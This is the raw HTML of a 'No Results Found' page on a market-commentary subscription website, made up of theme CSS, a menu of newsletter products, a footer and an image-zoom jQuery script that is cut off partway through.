.select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#af9d80}.et_search_form_container input::-moz-placeholder{color:#af9d80}.et_search_form_container input::-webkit-input-placeholder{color:#af9d80}.et_search_form_container input:-ms-input-placeholder{color:#af9d80}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#e02b20}.footer-widget li:before{border-color:#e02b20}#footer-bottom{background-color:rgba(0,0,0,0.59)}#footer-info,#footer-info a{color:#d3d3d3}#footer-bottom .et-social-icon a{font-size:13px}#footer-bottom .et-social-icon a{color:#af9d80}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{border-color:#a5231a}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#a5231a}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:96%}.et_pb_svg_logo #logo{height:96%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ffffff!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#af9d80!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#af9d80!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#af9d80!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#af9d80!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}.et-fixed-header#top-header a{color:#c6b591}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}.woocommerce .woocommerce-MyAccount-content .wc-forward{background:#ae3930!important;color:#ebebeb!important;border-radius:6px!important;padding-bottom:5px!important;padding-top:2px!important;border:0px solid!important;margin-right:2px!important;font-size:16px!important}.et_pb_ajax_pagination_container .pagination{display:flex;flex-wrap:wrap}.et_pb_ajax_pagination_container .pagination .alignleft a{color:rgba(255,255,255,0);position:relative;width:130px!important;display:block}.et_pb_ajax_pagination_container .pagination .alignleft a:after{content:"« Previous Entries";position:absolute;text-align:left;left:0;color:#e02b20}.et_pb_ajax_pagination_container .pagination .alignright a{color:rgba(255,255,255,0);position:relative;width:130px!important;display:block}.et_pb_ajax_pagination_container .pagination .alignright a:after{content:"Recent Entries »";position:absolute;text-align:right;right:0;color:#e02b20}div#main-content .category-daily-note:before,div#main-content .category-first-call:before,div#main-content .category-week-ahead:before,div#main-content .category-commodity-markets:before,div#main-content .category-currency-markets:before{display:none}.et_pb_search input.et_pb_s{color:#666!important}body.woocommerce-cart tr.recurring-totals,body.woocommerce-cart tr.cart-subtotal.recurring-total,body.woocommerce-cart tr.order-total.recurring-total{display:none}tr.recurring-totals,tr.cart-subtotal.recurring-total,tr.order-total.recurring-total{display:none}.woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message a{color:#fff!important}.fix-margin .et_pb_module{margin-bottom:0px!important}a.woocommerce-terms-and-conditions-link{color:#fff;text-decoration:underline;font-weight:800}.woocommerce-terms-and-conditions p{color:#000!important}#et-boc .et_pb_divider_1{padding-top:0px;margin-top:0px!important}.subscription-details{white-space:pre-wrap}a.login-link-text{background-color:#e02b20!important}.et_pb_menu__menu [class*="dropdown-menu-container"]{position:absolute;top:75px;left:-195px;background-color:white;width:464px;-webkit-box-shadow:1px 2px 44px 0px rgba(84,81,179,0.36);-moz-box-shadow:1px 2px 44px 0px rgba(84,81,179,0.36);box-shadow:1px 2px 44px 0px rgba(84,81,179,0.36);border-radius:20px;padding-top:20px;padding-bottom:5px;visibility:hidden;opacity:0;-webkit-transition:300ms all cubic-bezier(.4,0,.2,1);-moz-transition:300ms all cubic-bezier(.4,0,.2,1);-o-transition:300ms all cubic-bezier(.4,0,.2,1);-ms-transition:300ms all cubic-bezier(.4,0,.2,1);transition:300ms all cubic-bezier(.4,0,.2,1)}.et_pb_menu__menu ul>li:hover [class*="dropdown-menu-container"]{visibility:visible;opacity:1}.et_pb_menu__menu [class*="dropdown-menu-container"]:before{position:absolute;left:195px;top:-20px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid white}.et_mobile_menu [class*="dropdown-menu-container"]{background-color:white;padding-top:25px;padding-bottom:5px}.et_mobile_menu li>a{background-color:transparent;position:relative}.et_mobile_menu .first-level>a:after{font-family:'ETmodules';content:'\4c';color:#FF4A9E;font-weight:normal;position:absolute;font-size:16px;top:13px;right:10px}.et_mobile_menu .first-level>.icon-switch:after{content:'\21';color:#c9c9c9}.et_mobile_menu [class*="dropdown-menu-container"]{display:none}.et_mobile_menu [class*="dropdown-menu-container"].reveal-items{display:block}.et_mobile_menu{width:130%;margin-left:-15%!important;min-height:100vh}a.et_pb_menu__icon.et_pb_menu__cart-button{color:#fff!important}.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr td:nth-child(4){min-width:0}.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+16) td.softmerge{min-width:20%!important}.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+16) td.softmerge div.softmerge-inner{text-align:right!important;padding-right:20px}#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr th:empty,#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr td:empty{display:block!important}#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+15) th:empty,#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+17) td:empty{display:none!important}#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tbody tr:nth-child(12) td:nth-child(11){display:none!important}#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tbody tr:nth-child(8) td:nth-child(11){display:none!important}.woocommerce form .woocommerce-checkout-review-order .form-row .input-checkbox{margin:0px!important;margin-top:4px!important}.woocommerce-checkout-review-order .woocommerce-terms-and-conditions-checkbox-text{margin-left:20px;color:#ffffff}.woocommerce-checkout-review-order span.automatewoo-optin__checkbox-text{margin-left:20px}@media (min-width:767px){.pa-blog-list .entry-featured-image-url{width:20%;float:left;margin-bottom:0!important;border-radius:30px}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%;border-radius:10px}.pa-blog-list .entry-title,.pa-blog-list .post-meta,.pa-blog-list .post-content{width:70%;float:left;padding-left:30px}}.et_pb_post{box-shadow:0px 2px 80px 0px rgba(160,190,212,0.22);border-radius:6px;padding:10px 10px 10px 10px;margin-bottom:0px}@media screen and (min-width:500px) and (max-width:770px){.hedefund-books img{max-width:300px;width:100%!important}}.wc-social-login-profile{display:none}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#a5231a!important;border-color:#AF9D80}input#input_2_1,input#input_2_3,input#input_2_4,textarea#input_2_5{background-color:#eee;width:100%;border-width:0;border-radius:12px;color:#999;font-size:14px;padding:16px}input#gform_submit_button_2{display:inline-block;padding:8px 30px;background-color:#a5231a;font-weight:700;text-transform:uppercase;font-size:15px;color:#af9d80;line-height:1.4em;transition:all 300ms;border-radius:16px}p#wc-stripe-payment-request-button-separator{margin-block:1em!important}.knowledgebase-content .et_pb_post{margin-bottom:20px!important}.change-indicator{border-radius:2px;padding:0.25rem;padding-right:4rem}.positive{background-color:#009900;color:white}.negative{background-color:#990000;color:white}.zero{border:1px solid black}.zero:before{content:"\a0"}.magnify-button svg{width:1.5em;height:1.5em}.select2-dropdown .select2-results__option:hover{color:#000!important}</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript></head>
<body class="archive tax-sector term-consumer_staples term-29 custom-background wp-theme-Divi wp-child-theme-aspirehedgefund theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce-no-js et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div id="loggedin" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://www.hedgefundtelemetry.com/" ><img decoding="async" width="350" height="131" src="https://www.hedgefundtelemetry.com/wp-content/uploads/2025/02/hft_logo1-white.png" alt="Hedge Fund Telemetry Logo" srcset="https://www.hedgefundtelemetry.com/wp-content/uploads/2025/02/hft_logo1-white.png 350w, https://www.hedgefundtelemetry.com/wp-content/uploads/2025/02/hft_logo1-white-300x112.png 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-427070" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-primary" class="et-menu nav"><li id="menu-item-18419" class="nmr-logged-out et_pb_menu_page_id-2680 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18419"><a href="https://www.hedgefundtelemetry.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-415579" class="et_pb_menu_page_id-2680 menu-item menu-item-type-post_type menu-item-object-page menu-item-415579"><a href="https://www.hedgefundtelemetry.com/about-us/">About Us</a></li>
	<li id="menu-item-18421" class="et_pb_menu_page_id-2519 menu-item menu-item-type-post_type menu-item-object-page menu-item-18421"><a href="https://www.hedgefundtelemetry.com/resource-library/">Resources</a></li>
</ul>
</li>
<li id="menu-item-321771" class="first-level first-level-1 et_pb_menu_page_id-321771 menu-item menu-item-type-custom menu-item-object-custom menu-item-321771"><a href="#">HFT Notes</a></li>
<li id="menu-item-243864" class="first-level first-level-2 et_pb_menu_page_id-243864 menu-item menu-item-type-custom menu-item-object-custom menu-item-243864"><a href="#">Markets</a></li>
<li id="menu-item-348356" class="first-level first-level-3 et_pb_menu_page_id-348356 menu-item menu-item-type-custom menu-item-object-custom menu-item-348356"><a href="https://www.hedgefundtelemetry.com/knowledge_base/">Knowledge Base</a></li>
<li id="menu-item-243865" class="nmr-logged-out et_pb_menu_page_id-40 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243865"><a href="https://www.hedgefundtelemetry.com/my-account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-317714" class="nmr-logged-out et_pb_menu_page_id-40 menu-item menu-item-type-post_type menu-item-object-page menu-item-317714"><a href="https://www.hedgefundtelemetry.com/my-account/">Login</a></li>
	<li id="menu-item-317109" class="nmr-logged-out et_pb_menu_page_id-244896 menu-item menu-item-type-post_type menu-item-object-page menu-item-317109"><a href="https://www.hedgefundtelemetry.com/become-a-member/">Register</a></li>
	<li id="menu-item-317110" class="nmr-logged-out et_pb_menu_page_id-317110 menu-item menu-item-type-custom menu-item-object-custom menu-item-317110"><a href="https://www.hedgefundtelemetry.com/my-account/lost-password/">Lost password</a></li>
	<li id="menu-item-244913" class="et_pb_menu_page_id-244913 menu-item menu-item-type-custom menu-item-object-custom menu-item-244913"><a href="/events/">Events</a></li>
</ul>
</li>
</ul></nav>
							</div>
							<a href="https://www.hedgefundtelemetry.com/cart/" class="et_pb_menu__icon et_pb_menu__cart-button">
				
			</a>
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header dropdown-menu-row et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/flash-notes/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/flash-notes/">Flash Note (New)</a></h3>
						
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/first-call/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/first-call/">FIRST CALL</a></h3>
						<div class="et_pb_blurb_description"><p>A brief pre-market note to get you quickly up to speed on what happened overnight and to start your day up to speed.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/mid-morning-note/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">i</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/mid-morning-note/">MID MORNING NOTE</a></h3>
						<div class="et_pb_blurb_description">An actionable look at whats happening shortly after the market opens with trade ideas, DeMark screens, and more. Out around 11am EST.</div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/daily-note/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">k</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/daily-note/">Daily Note</a></h3>
						<div class="et_pb_blurb_description"><p>A midday note that covers all macro markets with an emphasis on US, European, and Asian equity markets.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/week-ahead/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/week-ahead/">The Week Ahead</a></h3>
						<div class="et_pb_blurb_description"><p>A straight to the point weekend note that lays out everything to prepare you for the week ahead with the most important catalysts and focus.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_6_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/commodity-markets/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/commodity-markets/">Commodity Markets</a></h3>
						<div class="et_pb_blurb_description"><p>Weekly overview of Commodity Market published on Sunday. Includes occasional intraweek updates, DeMark analysis, Sentiment analysis, Commitment of Traders analysis and more.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_7_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/currency-markets/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/currency-markets/">Currency Markets</a></h3>
						<div class="et_pb_blurb_description"><p>Weekly overview of Currency Markets published on Sunday. Includes occasional intraweek updates, DeMark analysis, Sentiment analysis, Commitment of Traders analysis and more.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_header dropdown-menu-item join-access et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Subscribe Today</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_header dropdown-menu-column et_clickable  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/daily_sentiment/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/daily_sentiment/">Daily Sentiment</a></h3>
						<div class="et_pb_blurb_description"><p>The best interactive charts incorporating the Daily Sentiment Index data with 45 markets.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_13_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/trade-ideas"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">d</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/trade-ideas">Trade Ideas</a></h3>
						<div class="et_pb_blurb_description"><p>Actionable long and short ideas focused on US equity markets and major most liquid ETFs.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_header dropdown-menu-item join-access et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Join to Access</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_5_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_17_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/knowledge_base/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">U</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/knowledge_base/">Knowledgebase</a></h3>
						<div class="et_pb_blurb_description"><p>View how-to guides and get answers to product questions.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_18_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/support"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">t</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/support">Get Help</a></h3>
						<div class="et_pb_blurb_description"><p><span>Open a support ticket, find FAQs and more.</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		<div class="entry">
	<h1 class="not-found-title">No Results Found</h1>
	<p>The page you requested could not be found. Try refining your search, or use the navigation above to locate the post.</p>
</div>
			</div>

					</div>
	</div>
</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">© 2017 - 2026 | Hedge Fund Telemetry. All Rights Reserved. <a href="/terms-of-use/">Terms of Use.</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/TommyThornton'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aspirehedgefund\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            
            <script src="https://cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
            <!-- Include all compiled plugins (below), or include individual files as needed -->
            
            <script src="https://www.hedgefundtelemetry.com/wp-content/plugins/wdo-image-zoomider/assets/libs/jquery.magnify.js"></script>

            <script>
                jQuery(document).ready(function ($) {
                    // Select all img elements under the body
                    $('body img').each(function () {
                        if ($(this).parent().is('a')) {
                            return;
                        }
                        var image = $(this);

                        // Check if the 'src' attribute contains a valid image URL
                        var src = image.attr('src');

                        if (isValidImageUrl(src)) {
                            // Output the 'src' value if it's a valid image URL
                            

                            var imgSrc = src;
                            var anchorTag = $('<a>').attr({
                                'data-wdoizgallery': 'wdoizgallery',
                                'data-magnify': 'wdoiz_zoomider',
                                'data-caption': '',
                                'href': imgSrc, //imgSrc.replace('_s.jpg', '_z.jpg') // Replace small image with the larger one
                            });
                            anchorTag.addClass('wdoiz_zoomider');
                            $(this).wrap(anchorTag);

                        } else {
                            // Get the 'srcset' attribute value
                            var srcset = image.attr('data-srcset');
                            

                            // Split the srcset into individual sources
                            var sources = srcset.split(',');

                            // Initialize variables to store the maximum width and corresponding source URL
                            var maxWidth = 0;
                            var maxSrc = '';

                            // Loop through each source in srcset
                            sources.forEach(function (source) {
                                // Extract the width and source URL from each source
                                var parts = source.trim().split(' ');
                                var width = parseInt(parts[1], 10);

                                // Check if the current width is greater than the current maximum width
                                if (width > maxWidth) {
                                    maxWidth = width;
                                    maxSrc = parts[0];
                                }
                            });

                            // Output the highest dimension source URL
                            
                            if(isValidImageUrl(maxSrc)) {
                                var imgSrc = src;
                                var anchorTag = $('<a>').attr({
                                    'data-wdoizgallery': 'wdoizgallery',
                                    'data-magnify': 'wdoiz_zoomider',
                                    'data-caption': '',
                                    'href': maxSrc, //imgSrc.replace('_s.jpg', '_z.jpg') // Replace small image with the larger one
                                });
                                anchorTag.addClass('wdoiz_zoomider');
                                $(this).wrap(anchorTag);
                            }
                        }
                    });


                    // close on 'Esc' button
                    $(document).on('keyup', function(e) {
                        
                        if (e.key === 'Escape' || e.keyCode === 27) {
                        
                        $('.magnify-button-close').click();
